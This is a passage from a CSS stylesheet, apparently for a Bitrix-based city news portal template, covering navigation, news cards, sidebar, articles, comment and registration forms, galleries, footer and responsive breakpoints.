	box-sizing: border-box;
}
.line-nav:after {
	display: block;
	content: '';
	clear: both;
}
.line-nav a, .line-nav span {
	float: left;
	margin: 0 0 0 32px;
	color: #fff;
	font-size: 1.5em;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.line-nav a:first-child, .line-nav span:first-child {margin: 0;}
.line-nav a:hover, .line-nav a:active {color: #000;}
.line-nav .active {text-decoration: underline;}
.nav-icon {
	position: absolute;
	top: 0;
	right: 20px;
	float: right;
	width: 23px;
	height: 48px;
}
.nav-icon img {
	position: absolute;
	top: 20px;
	left: 0;
	width: 23px;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.nav-black {opacity: 0;}
.nav-icon:hover .nav-white {opacity: 0;}
.nav-icon:hover .nav-black {opacity: 1;}
.big-nav {
	position: absolute;
	top: 48px;
	left: 0;
	right: 0;
	display: none;
	padding: 27px 0 2px;
	background: #000;
	background: rgba(0, 0, 0, 0.85);
	z-index: 50;
}
.big-nav-list {
	overflow: hidden;
	margin-left: -32px;
	margin-top: -46px;
}
.big-nav-list a, .big-nav-list span {
	float: left;
	margin: 0 0 26px 32px;
	color: #fff;
	font-size: 1.5em;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.big-nav-list a:hover, .big-nav-list a:active, .big-nav-list .active {color: #46d0ae;}
/************************* today *************************/
.today {padding: 60px 0 40px;}
.title-block {margin: 0 0 2px;}
.title-block:after {
	display: block;
	content: '';
	clear: both;
}
.title-left {float: left;}
.title-left h2 {
	float: left;
	text-align: left;
	text-transform: none;
}
.title-date {
	float: left;
	padding: 15px 0 0 15px;
	color: #818181;
	font-size: 1.4em;
	font-style: italic;
}
.blue {color: #46d0ae;}
.search {
	float: right;
	position: relative;
	width: 290px;
	height: 40px;
	margin-top: -4px;
}
.search-input {
	display: block;
	width: 100%;
	height: 40px;
	padding: 0 35px 0 15px;
	color: #b3b3b3;
	font-size: 1.6em;
	border: 1px solid #e8e8e8;
	background: transparent;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.search-input:hover, .search-input:focus {background: #fff;}
.search-loupe {
	position: absolute;
	top: 12px;
	right: 13px;
	width: 16px;
	height: 16px;
	background: url(images/loupe.png) 0 0 no-repeat;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.search:hover .search-loupe, .search-loupe.hover {background: url(images/loupe-hover.png) 0 0 no-repeat;}
/************************* news-block *************************/
.news-block {
	overflow: hidden;
	width: 1000px;
	padding: 0 0 3px;
}
.news-item {
	position: relative;
	float: left;
	width: 290px;
	margin: 0 0 52px 55px;
}
.news-block .news-item:nth-child(3n + 1){
	clear: left;
	margin: 0 0 52px;
}
.news-item:after {
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	height: 3px;
	content: '';
	background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
.news-img {
	position: relative;
	overflow: hidden;
	display: block;
}
.news-img:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	display: block;
	content: '';
	background: #3bc5a3;
	opacity: 0;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.news-img:hover:after {opacity: 0.8;}
.news-img img {width: 100%;}
.news-category {
	margin: -17px 0;
	height: 34px;
	text-align: center;
}
.news-category-text {
	display: inline-block;
	position: relative;
	height: 34px;
	padding: 0 8px;
	color: #818181;
	font-size: 1.6em;
	line-height: 34px;
	background: url(images/news-category-bg.png) 0 -68px repeat-x;
}
.news-category-text:before, .news-category-text:after {
	position: absolute;
	top: 0;
	display: block;
	width: 18px;
	height: 34px;
	content: '';
}
.news-category-text:before {
	left: -18px;
	background: url(images/news-category-bg.png) 0 0 no-repeat;
}
.news-category-text:after {
	right: -18px;
	background: url(images/news-category-bg.png) 0 -34px no-repeat;
}
.news-content {
	padding: 42px 34px 34px;
	background: #fff;
	box-sizing: content-box;
}
.news-name {
	margin: 0 0 5px;
	font-size: 1.8em;
}
.news-name a {
	color: #0780cf;
	text-decoration: none;
}
.news-name a:hover {
	text-decoration: underline;
}
.news-info {
	margin: 0 0 6px;
	color: #818181;
	font-size: 1.2em;
}
.news-date {padding: 0 20px 0 0;}
.news-comment {
	padding: 0 25px 0 0;
}
.icon-comment {
	width: 14px;
	margin: 2px 5px 0 0;
	vertical-align: top;
}
.icon-view {
	width: 15px;
	margin: 4px 4px 0 0;
	vertical-align: top;
}
.news-views {
	padding: 0;
}
.news-text {font-size: 1.6em;}
.news-author {
	overflow: hidden;
	padding: 22px 0 0;
}
.news-author-photo {
	float: left;
	width: 35px;
	padding: 1px 0 0;
}
.news-author-photo img {
	width: 35px;
	height: 35px;
}
.news-author-about {
	margin: 0 0 0 45px;
	line-height: 18px;
}
.news-author-name {
	font-size: 1.6em;
	font-family: 'pf_dindisplay_probold';
}
.news-author-name a {color: #000;}
.news-author-status {
	font-size: 1.4em;
	font-style: italic;
}
/************************* city *************************/
.city {
	padding: 96px 0 5px;
	background: url(images/city-bg.jpg) 50% 0 no-repeat;
	background-size: cover;
}
.city .news-block {padding: 0 0 46px;}
.banner-long {
	width: 1000px;
	height: 120px;
	margin: 0 0 95px;
}
/************************* news-feed *************************/
.news-feed {padding: 96px 0 49px;}
/************************* affiche *************************/
.affiche {
	padding: 101px 0 1px;
	background: url(images/affiche-bg.jpg) 50% 0 no-repeat;
	background-size: cover;
}
.affiche .news-block {padding: 0 0 46px;}
/************************* big-block *************************/
.big-block {padding: 95px 0 46px;}
.banner-line {
	overflow: hidden;
	width: 980px;
	padding: 46px 0 45px;
}
.banner {
	overflow: hidden;
	float: left;
	width: 290px;
	height: 400px;
	margin: 0 0 55px 55px;
}
.banner:nth-child(3n + 1){
	clear: left;
	margin: 0 0 55px;
}
.banner img {
	width: 100%;
}
.links-block {
	position: relative;
	margin: 0 0 97px;
	padding: 45px 0 3px 54px;
	background: #fff;
}
.links-block:after {
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	height: 3px;
	content: '';
	background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
.links-left {
	position: relative;
	z-index: 5;
	float: left;
	width: 246px;
	text-align: center;
}
.city-img-text {margin: 0 0 34px;}
.links-right {
	overflow: hidden;
	margin: 0 0 0 310px;
	padding: 0 45px 0 10px;
}
.link-item {
	float: left;
	display: block;
	width: 75px;
	margin: 0 45px 40px 0;
	color: #0780cf;
	text-decoration: none;
}
.link-item:nth-child(5n + 1){clear: left;}
.links-block .link-item {
	width: 13.4%;
	margin: 0 0 40px 8.25%;
}
.links-block .link-item:nth-child(5n + 1){margin: 0 0 40px}
.link-item:hover {text-decoration: underline;}
.link-img {
	width: 75px;
	height: 75px;
	margin: 0 auto;
}
.link-img img {
	width: 100%;
	border-radius: 18px;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.link-img:hover img {opacity: 0.8;}
.link-text {
	margin: 0 -10px;
	padding: 10px 0 0;
	font-size: 1.4em;
	line-height: 17px;
	text-align: center;
}
/************************* sidebar *************************/
.main {padding: 60px 0 45px;}
.sidebar {
	float: right;
	width: 290px;
	padding: 1px 0 0;
}
.sidebar .search {
	float: none;
	margin-bottom: 39px;
}
.side-city {
	position: relative;
	padding: 43px 35px 46px;
	margin: 0 0 52px;
	background: url(images/city-bg-min.jpg) 50% 0 no-repeat;
	background-size: cover;
}
.side-city-item {
	margin: 0 0 20px;
}
.side-city-text {
	margin: 0 0 6px;
	font-size: 1.8em;
}
.side-city-text a {
	color: #fff;
	text-decoration: none;
}
.side-city-text a:hover {text-decoration: underline;}
.side-city-item .news-info {color: #fff;}
.button-holder {text-align: center;}
.side-city .button-holder {padding: 21px 0 0;}
.button {
	position: relative;
	display: inline-block;
	height: 30px;
	padding: 3px 12px 0;
	margin: 0 17px;
	color: #818181;
	font-size: 1.6em;
	text-decoration: none;
	background: #fff;
	border-top: 1px solid #818181;
	border-bottom: 1px solid #818181;
}
.button:before, .button:after {
	position: absolute;
	top: -2px;
	display: block;
	width: 17px;
	height: 31px;
	content: '';
}
.button:before {
	left: -17px;
	background: url(images/button-white.png) 0 0 no-repeat;
}
.button:after {
	right: -17px;
	background: url(images/button-white.png) -17px 0 no-repeat;
}
.button:hover {
	color: #fff;
	text-decoration: underline;
	background: #3bc5a3;
}
.button:hover:before {background: url(images/button-white.png) 0 -31px no-repeat;}
.button:hover:after {background: url(images/button-white.png) -17px -31px no-repeat;}
.button-blue {
	color: #fff;
	background: #4484bf;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
}
.button-blue:before {background: url(images/button-blue.png) 0 0 no-repeat;}
.button-blue:after {background: url(images/button-blue.png) -17px 0 no-repeat;}
.button-blue:hover {
	color: #fff;
	text-decoration: underline;
	background: #3bc5a3;
}
.button-blue:hover:before {background: url(images/button-blue.png) 0 -31px no-repeat;}
.button-blue:hover:after {background: url(images/button-blue.png) -17px -31px no-repeat;}
.side-author {
	position: relative;
	padding: 38px 35px 46px;
	margin: 0 0 52px;
	background: #fff;
}
.side-author-block {margin: 0 0 18px;}
.side-author h2 {
    margin: 0 0 32px;
    line-height: 45px;
}
.side-author .news-author {padding: 12px 0 11px;}
.side-author-link {font-size: 1.8em;}
.side-author-link a {
	color: #0780cf;
	text-decoration: none;
}
.side-author-link a:hover {text-decoration: underline;}
.side-author .button-holder {padding: 20px 0 0;}
.side-banner {margin: 0 0 51px;}
.side-banner a{display: block;}
.side-links {
	position: relative;
	padding: 38px 0 0;
	background: #fff;
}
.side-links .links-left {
	overflow: hidden;
	float: none;
	margin: 0 0 44px;
}
.side-links .city-img-text {
	float: right;
	margin: 0;
	padding: 18px 2px 0 16px;
}
.side-links .city-img-text img {width: 115px;}
.side-links .city-img-cube {float: right;}
.side-links .city-img-cube img {width: 67px;}
.side-links .side-links {margin: 0 0 45px;}
.side-links .links-right {
	margin: 0;
	padding: 0 0 0 47px;
}
.side-links .link-item:nth-child(5n + 1) {clear: none;}
.side-links .link-item:nth-child(2n + 1) {clear: left;}
.side-city:after, .side-author:after, .side-links:after {
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	height: 3px;
	content: '';
	background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
/************************* content *************************/
.content{
	padding: 1px 0 0;
	margin: 0 345px 45px 0;
}
.content .title-block {overflow: hidden;}
.back { 
	float: right;
	margin: 14px 0 0;
	color: #818181;
	font-size: 1.6em;
	text-decoration: none;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.back:last-child {
    padding-right: 20px;
}
.back:hover {
	color: #000;
	text-decoration: underline;
}
.news-list {
	overflow: hidden;
	padding: 0 0 3px;
}
.news-list .news-item {
	width: 30%;
	margin: 0 0 52px 5%;
}
.news-list .news-item:nth-child(3n + 1){
	clear: both;
	margin: 0 0 52px;
}


.news-list.news-list-two-column .news-item {
	width: 45.5%;
	margin: 0 0 52px 9%;
}
.news-list.news-list-two-column .news-item:nth-child(3n + 1){
	clear: none;
	margin: 0 0 52px 9%;
}
.news-list.news-list-two-column .news-item:nth-child(2n + 1){
	clear: both;
	margin: 0 0 52px;
}

@media screen and (max-width: 960px) {
	.news-list {
		overflow: hidden;
		padding: 0 0 3px;
	}
	.news-list .news-item {
		width: 45.5%;
		margin: 0 0 52px 9%;
	}
	.news-list .news-item:nth-child(3n + 1){
		clear: none;
		margin: 0 0 52px 9%;
	}
	.news-list .news-item:nth-child(2n + 1){
		clear: both;
		margin: 0 0 52px;
	}
}

.button-more {
	display: block;
	height: 66px;
	color: #fff;
	font-size: 2.4em;
	line-height: 66px;
	text-align: center;
	text-decoration: none;
	background: #46d0ae;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.button-more:hover {background: #22b490;}
.button-more:active {background: #23e2b3;}
.arrow-icon {
	display: inline-block;
	width: 29px;
	margin: 18px 18px 0 0;
	vertical-align: top;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.button-more:hover .arrow-icon {
	-moz-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
}
/************************* article *************************/
.article {
	position: relative;
	padding: 52px 55px 51px;
	margin: 0 0 100px;
	background: #fff;
}
.article:after {
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	height: 3px;
	content: '';
	background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
.article-date {
	margin: 0 0 7px;
	color: #5a5a5a;
	font-size: 1.4em;
}
.article-img {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0 0 52px;
}
.article-img:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	display: block;
	content: '';
	background: #3bc5a3;
	opacity: 0;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.article-img:hover:after {opacity: 0.8;}
.article-img img {width: 100%;}
.article p {
	margin: 0 0 38px;
	font-size: 1.8em;
	line-height: 28px;
}
.article a {
	color: #0780cf;
	text-decoration: none;
}
.article a:hover {text-decoration: underline;}
.detail_text_container {
	margin: 0 0 38px;
	font-size: 1.8em;
	line-height: 28px;
}
.article-bottom  {
	overflow: hidden;
	padding: 42px 0 0;
}
.webs {float: left;}
.up {
	float: right;
	padding: 0 0 0 9px;
	color: #818181;
	font-size: 1.6em;
	text-decoration: none;
	background: url(images/up.png) 0 7px no-repeat;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.article .up {color: #818181;}
.up:hover, .article .up:hover {
	color: #000;
	text-decoration: underline;
}
.min-margin {margin-bottom: -55px;}
/************************* search-result *************************/
.search-result .search-item {
    margin: 0 0 2em;
    padding: 0 0 2em;
	line-height: 22px;
}
.search-result .search-item h4 {
	margin: 0 0 5px;
    font-size: 1.8em;
	font-weight: 400;
}
.search-item h4 a {
	color: #0780cf;
    text-decoration: none;
}
.search-item h4 a:hover {
    text-decoration: underline;
}
.search-preview {font-size: 1.6em;}
.search-item-meta {font-size: 1.6em;}
.search-result .search-item-tags {
	width: 70%;
}
.search-item-date {
	width: 30%;
	text-align: right;
}
.search-advanced-result {
	margin: 0 0 20px;
	color: #000;
	font-size: 1.4em;
}
.search-page form {
	position: relative;
	margin-top: -4px;
}
.search-page .search-button {
    position: absolute;
    top: 12px;
    right: 13px;
    width: 16px;
    height: 16px;
	text-indent: -999px;
    background: url('/bitrix/templates/freepixel_template/images/loupe.png') 0 0 no-repeat;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.search-result .text,
.search-result .search-sorting {
	font-size: 1.6em;
}
.search-result .text a,
.search-result .search-sorting a {
	color: #0780cf;
    text-decoration: none;
}
.search-result .text a:hover,
.search-result .search-sorting a:hover {
    text-decoration: underline;
}
/************************* comment-block *************************/
.comment-block {
	position: relative;
	padding: 55px;
	margin: 0 0 95px;
	background: #fff;
}
.comment-block:after {
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	height: 3px;
	content: '';
	background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
.comment-button {
	display: block;
	padding: 18px 0 17px;
	color: #46d0ae;
	font-size: 2.4em;
	line-height: 29px;
	text-align: center;
	text-decoration: none;
	border: 1px solid #46d0ae;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.comment-button:hover {
	color: #fff;
	background: #46d0ae;
}
.comment-microphone-button {
	display: block;
	padding: 18px 0 17px;
	color: #46d0ae;
	font-size: 2.4em;
	line-height: 29px;
	text-align: center;
	text-decoration: none;
	border: 1px solid #46d0ae;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.comment-microphone-button:hover {
	color: #fff;
	background: #46d0ae;
}
.read-button {
	display: block;
	padding: 18px 0 17px;
	color: #46d0ae;
	font-size: 2.4em;
	line-height: 29px;
	text-align: center;
	text-decoration: none;
	border: 1px solid #46d0ae;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.read-button:hover {
	color: #fff;
	background: #46d0ae;
}
.comment-form {
	padding: 43px 44px 45px;
	border: 1px solid #46d0ae;
	border-top: 0;
}
.comment-form {display: none;}
.comment-list {
	margin: 0 0 61px;
	border-bottom: 1px solid #e0e0e0;
}
.comment-item {
	padding: 37px 0 30px;
	border-top: 1px solid #e0e0e0;
}
.comment-top {
	padding: 0 0 15px;
	overflow: hidden;
}
.comment-login {
	float: left;
	font-size: 24px;
	font-family: 'pf_dindisplay_probold';
}
.comment-login a {
	display: inline-block;
	color: #000;
	line-height: 20px;
	text-decoration: none;
	border-bottom: 1px solid #000;
}
.comment-text {
	font-size: 1.8em;
	line-height: 28px;
}
.comment-time {
	float: left;
	padding: 3px 0 0 22px;
	color: #a8a8a8;
	font-size: 1.4em;
	font-style: italic;
}
/************************* registration-block *************************/
.registration-block {
	position: relative;
	padding: 46px 55px 55px;
	margin: 0 0 45px;
	background: #fff;
}
.registration-block:after {
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	height: 3px;
	content: '';
	background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
.reg-text {
	margin: 0 0 45px;
	font-size: 1.8em;
	line-height: 28px;
}
/************************* enter-block *************************/
.enter-block {
	position: relative;
	padding: 55px;
	margin: 0 0 45px;
	background: #fff;
}
.registration-block:after {
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	height: 3px;
	content: '';
	background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
.enter-text-block {
	margin: 0 0 45px;
}
.no-margin {margin: 0;}
.enter-text-block h3 {
	margin: 0 0 2px;
	font-size: 24px;
	font-weight: 400;
	line-height: 29px;
	text-transform: uppercase;
}
.enter-text-block p {
	font-size: 1.8em;
	line-height: 28px;
}
.enter-text-block p a {color: #0780cf;}
.enter-links {
	overflow: hidden;
	padding: 16px 0 0;
}
.enter-links a {
	float: left;
	width: 32%;
	max-width: 165px;
	height: 40px;
	margin: 0 0 0 2%;
	color: #000;
	font-size: 1.6em;
	line-height: 40px;
	text-align: center;
	text-decoration: none;
}
.enter-links a:first-child {margin: 0;}
.enter-links img {vertical-align: middle;}
.enter1 {
	background: #ffe0a8;
}
.enter2 {
	background: #f8c805;
}
.enter3 {
	background: #2480d0;
}
.enter-links .enter3 {color: #fff;}
.enter-icon1 {
	width: 19px;
	margin-right: 12px;
}
.enter-icon2 {
	width: 11px;
	margin-right: 13px;
}
.enter-icon3 {
	width: 19px;
	margin-right: 10px;
}
/************************* album-block *************************/
.album-block {
	position: relative;
	padding: 55px;
	margin: 0 0 45px;
	background: #fff;
}
.album-list {border-bottom: 1px solid #e0e0e0;}
.album-item {
	padding: 36px 0 0;
	border-top: 1px solid #e0e0e0;
}
h3 {
	margin: 0 0 5px;
	font-size: 20px;
	font-weight: 400;
	line-height: 24px;
}
.album-item h3 a {
	color: #0780cf;
	text-decoration: none;
}
.album-item h3 a:hover {text-decoration: underline;}
.album-date {
	margin: 0 0 25px;
	font-size: 1.6em;
}
.album-date a {
	color: #0780cf;
	text-decoration: none;
}
.album-date a:hover {text-decoration: underline;}
.album-img-holder {overflow: hidden;}
.album-img {
	position: relative;
	overflow: hidden;
	display: block;
	float: left;
	width: 19%;
	margin: 0 0 40px 8%;
}
.album-img:nth-child(4n + 1){
	clear: both;
	margin: 0 0 40px;
}
.album-img img {width: 100%;}
.album-img:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	display: block;
	content: '';
	background: #3bc5a3;
	opacity: 0;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.album-img:hover:after {opacity: 0.8;}
/************************* gallery-block *************************/
.gallery-block {
	position: relative;
	padding: 55px;
	margin: 0 0 45px;
	background: #fff;
}
.gallery-item {
	margin: 0 0 13px;
	padding: 0 0 1px;
}
/************************* form-block *************************/
.input {
	display: block;
	width: 100%;
	box-sizing: border-box;
	height: 40px;
	padding: 0 15px;
	margin: 0 0 15px;
	color: #000;
	font-size: 1.6em;
	border: 1px solid #d4d4d4;
}
.input-min {
	float: left;
	width: 48%;
	margin: 0 0 15px 4%;
}
.input-min:first-child {margin: 0 0 15px;}
.label {
	display: block;
	margin: -9px 0 10px;
	color: #b3b3b3;
	font-size: 1.4em;
}
.field-title {
	display: block;
	margin: 0 0 5px;
	color: #b3b3b3;
	font-size: 1.4em;
}
.enter-form h3 {
	padding: 15px 0 0;
	margin: 0 0 10px;
	font-size: 1.8em;
}
.textarea {
	display: block;
	width: 100%;
	box-sizing: border-box;
	height: 120px;
	padding: 10px 15px;
	margin: 0 0 15px;
	color: #000;
	font-size: 1.6em;
	resize: vertical;
	border: 1px solid #d4d4d4;
}
.reviews-reply-field-text {
	margin: 0 0 15px;
	border: 1px solid #d4d4d4;
}
.reviews-reply-field-text:hover {border: 1px solid #46d0ae;}
.reviews-reply-header {
	margin: 0 0 15px;
	color: #b3b3b3;
	font-size: 1.6em;
}
.input:hover, .input:focus, .textarea:hover, .textarea:focus {border: 1px solid #46d0ae;}
.captcha {overflow: hidden;}
.captcha-img {
	float: right;
	width: 180px;
	height: 40px;
	margin: 0 0 15px;
	border: 1px solid #d4d4d4;
}
.captcha-input {
	margin: 0 195px 0 0;
}
.check-block {
	margin: 0 0 15px;
}
.check-label {
	display: block;
	padding: 0 0 0 30px;
	color: #b3b3b3;
	font-size: 1.6em;
	cursor: pointer;
}
.submit {
	display: block;
	width: 100%;
	height: 66px;
	color: #fff;
	font-size: 24px;
	cursor: pointer;
	background: #46d0ae;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.submit:hover {background: #22b490;}
.submit:active {background: #23e2b3;}
::-webkit-input-placeholder {color: #b3b3b3;}
:-moz-placeholder {color: #b3b3b3; opacity: 1;}
::-moz-placeholder {color: #b3b3b3; opacity: 1;}
:-ms-input-placeholder {color: #b3b3b3;}
/* Checkbox */
div.checker {
  float: left;
  position: relative; }
  div.checker, div.checker span, div.checker input {
    display: block;
	width: 19px;
    height: 19px; 
	cursor: pointer;}
  div.checker span {
    display: -moz-inline-box;
    display: inline-block;
    *display: inline;
    zoom: 1;
	cursor: pointer;
    text-align: center;
     background: url(images/checkbox.png) 0 0 no-repeat; }
    div.checker span.checked {
      background-position: 0 -19px;}
  div.checker input {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    border: none;
    background: none;
    display: -moz-inline-box;
    display: inline-block;
    *display: inline;
    zoom: 1; 
	 display: block;}
/************************* white-block *************************/
.white-block {
	padding: 96px 0 60px;
	background: #fff;
}
.white-block-text {
	margin: 0 0 92px;
	font-size: 1.6em;
}
.pink {color: #ff005a;}
.partners h2 {
	font-size: 30px;
	line-height: 30px;
}
.partners-holder {
	overflow: hidden;
	width: 1000px;
}
.partners-img {
	float: left;
	width: 300px;
	height: 120px;
	margin: 0 0 40px 40px;
}
.partners-img:nth-child(3n + 1){
	clear: left;
	margin: 0 0 40px;
}
.partners-img img {
	width: 100%;
	height: 120px;
}
/************************* bottom-block *************************/
.bottom-block {
	padding: 95px 0 74px;
	background: #000;
}
.bottom-block h2 {color: #fff;}
.bottom-list-holder {width: 980px;}
.bottom-list {
	float: left;
	margin: 0 75px 0 0;
}
.bottom-list1 {width: 270px;}
.bottom-list2 {width: 300px;}
.bottom-list3 {
	width: 260px;
	margin: 0;
}
.bottom-list li {margin: 0 0 20px;}
.bottom-list a {
	display: inline-block;
	padding: 0 0 0 10px;
	color: #fff;
	font-size: 1.4em;
	text-decoration: none;
	background: url(images/bottom-arrow.png) 0 7px no-repeat;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.bottom-list a:hover {
	color: #46d0ae;
	text-decoration: underline;
	background: url(images/bottom-arrow-hover.png) 0 7px no-repeat;
}
/************************* footer *************************/
#footer {
	position: relative;
	overflow: hidden;
	padding: 24px 0 27px;
	background: #000;
	border-top: 6px solid #3bc5a3;
}
#footer .logo {padding: 4px 0 0;}
.footer-block {
	float: left;
	width: 620px;
	margin: 0 0 0 25px;
	color: #fff;
	font-size: 1.4em;
}
.copy {margin: 0 0 13px;}
.footer-mail {float: left;}
.footer-mail a {
	color: #fff;
	text-decoration: none;
}
.footer-links {float: left;}
.footer-links a {
	float: left;
	margin: 0 0 0 35px;
	color: #fff;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.footer-links a:hover {color: #46d0ae;}
.stat {
	float: right;
	width: 88px;
	height: 31px;
	margin: 4px 0 0;
}
/************************* popups *************************/

/************************* media *************************/
@media screen and (max-width: 1024px) {
	
	.top-nav a, .top-nav span {margin: 0 0 0 15px;}
	.line-nav a, .line-nav span {margin: 0 0 0 17px;}
	.content {
		margin: 0 315px 45px 0;
	}
	/*
	.news-list .news-item:nth-child(2n + 1) {
		margin: 0 0 5%;
	}
	.news-list .news-item {
		width: 47.5%;
		margin: 0 0 5% 5%;
	}
	*/
	.search {display: none;}
	.today {padding: 40px 0 24px;}
	.news-block, .banner-line {width: 930px;}
	.partners-holder {width: 960px;}
	.news-block .news-item {margin: 0 0 17px 20px;}
	.news-block .news-item:nth-child(3n + 1) {margin: 0 0 20px;}
	h2 {
		margin: 0 0 34px;
		font-size: 30px;
	}
	.city {padding: 38px 0 5px;}
	.city .news-block {padding: 0 0 6px;}
	.news-feed {padding: 39px 0 24px;}
	.big-block .news-block {padding: 0 0 24px;}
	.affiche {padding: 38px 0 1px;}
	.affiche .news-block {padding: 0 0 7px;}
	.big-block {padding: 40px 0 6px;}
	.banner-line {padding: 21px 0 8px;}
	.banner {margin: 0 0 20px 20px;}
	.banner:nth-child(3n + 1) {margin: 0 0 20px;}
	.links-block {
		margin: 0 0 39px;
		padding: 45px 0 3px 54px;
	}
	.main {padding: 38px 0 1px;}
	.article {margin: 0 0 50px;}
	.comment-block {margin: 0 0 45px;}
	.min-margin {margin-bottom: -35px;}
	.white-block {padding: 41px 0 8px;}
	.white-block-text {margin: 0 0 37px;}
	.partners-img {margin: 0 0 20px 20px;}
	.partners-img:nth-child(3n + 1) {margin: 0 0 20px;}
	.banner-long {
		width: auto;
		height: auto;
		margin: 0 0 65px;
	}
	.banner-long img {
		width: 100% !important;
		height: 100% !important;
	}
	.bottom-block {padding: 39px 0 21px;}
	#footer {padding: 42px 0 45px;}
	#footer .logo {
		float: none;
		padding: 4px 0 42px;
		text-align: center;
	}
	.footer-block {
		overflow: hidden;
		float: none;
		width: auto;
		margin: 0;
	}
	.stat {float: none;}
	.footer-mail, .footer-links {margin: 0 0 20px;}
	
}
@media screen and (max-width: 960px) {
	.top-nav a, .top-nav span {margin: 0 0 0 10px;}
	.line-nav a, .line-nav span {margin: 0 0 0 10px;}
	.sidebar {display: none;}
	.content {margin: 0 0 45px 0;}
	.links-block .link-item {
		width: 15%;
		margin: 0 0 40px 13.3%;
	}
	.links-block .link-item:nth-child(5n + 1){
		clear: none;
		margin: 0 0 40px 13.3%;
	}
	.links-block .link-item:nth-child(4n + 1){
		clear: left;
		margin: 0 0 40px
	}
}
@media screen and (max-width: 900px) {
	.header-top {position: static;}
	.header-top .holder {position: static;}
	.header-line {display: none;}
	.header-angle {display: none;}
	.top-nav {display: none;}
	.authorization {display: none;}
	.logo {
		float: none;
		text-align: center;
	}
	.logo a {
		position: relative;
		z-index: 600;
	}
	.nav-mob {display: block;}
}
@media screen and (max-width: 860px) {
	.links-block .link-item {
		width: 20%;
		margin: 0 0 40px 20%;
	}
	.links-block .link-item:nth-child(5n + 1){
		margin: 0 0 40px 20%;
	}
	.links-block .link-item:nth-child(4n + 1){
		clear: none;
		margin: 0 0 40px 20%;
	}
	.links-block .link-item:nth-child(3n + 1){
		clear: left;
		margin: 0 0 40px
	}
}
@media screen and (max-width: 860px) {
	.links-block .links-left {width: 200px;}
	.links-block .city-img-text img {width: 100%;}
	.links-block .city-img-cube img {width: 100%;}
	.links-block .links-right {margin: 0 0 0 250px;}
}
@media screen and (max-width: 720px) {
	.links-block .links-left {width: 160px;}
	.links-block .links-right {margin: 0 0 0 210px;}
}
@media screen and (max-width: 640px) {
	.news-list .news-item {
		width: 100%;
		margin: 0 0 20px;
	}
	.news-list .news-item:nth-child(2n + 1) {margin: 0 0 20px;}
	.news-list .news-item:nth-child(3n + 1) {margin: 0 0 20px;}
	
	
	.news-list.news-list-two-column .news-item {
		width: 100%;
		margin: 0 0 20px;
	}
